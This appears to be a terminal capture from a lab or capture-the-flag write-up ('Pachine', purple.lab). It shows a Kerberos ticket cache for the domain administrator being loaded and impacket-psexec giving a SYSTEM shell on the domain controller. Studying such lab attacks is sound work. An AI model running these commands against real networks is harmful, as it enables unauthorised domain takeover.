 ┌──(kali㉿kali)-[~/Pachine]
└─$ export KRB5CCNAME=administrator@purple.lab.ccache
┌──(kali㉿kali)-[~/Pachine]
└─$ impacket-psexec -k -no-pass 'purple.lab/administrator@dc.purple.lab'
Impacket v0.9.24.dev1+20210815.200803.5fd22878 - Copyright 2021 SecureAuth Co
rporation
[*] Requesting shares on dc.purple.lab.....
[*] Found writable share ADMIN$
[*] Uploading file VHiqRYof.exe
[*] Opening SVCManager on dc.purple.lab.....
[*] Creating service vZLT on dc.purple.lab.....
[*] Starting service vZLT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
dc
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>